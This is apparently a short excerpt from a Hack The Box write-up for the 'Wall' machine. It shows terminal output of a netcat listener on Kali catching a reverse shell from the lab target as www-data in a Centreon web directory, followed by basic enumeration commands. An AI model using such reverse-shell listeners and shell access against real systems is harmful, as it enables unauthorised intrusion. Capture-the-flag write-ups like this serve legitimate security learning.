 root@kali:~/htb/wall# rlwrap nc -lvp 7878
listening on [any] 7878 ...
10.10.10.157: inverse host lookup failed: Unknown host
connect to [10.10.14.145] from (UNKNOWN) [10.10.10.157] 41170
bash: cannot set terminal process group (942): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Wall:/usr/local/centreon/www$ whoami
whoami
www-data
www-data@Wall:/usr/local/centreon/www$ uname -a
uname -a
Linux Wall 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux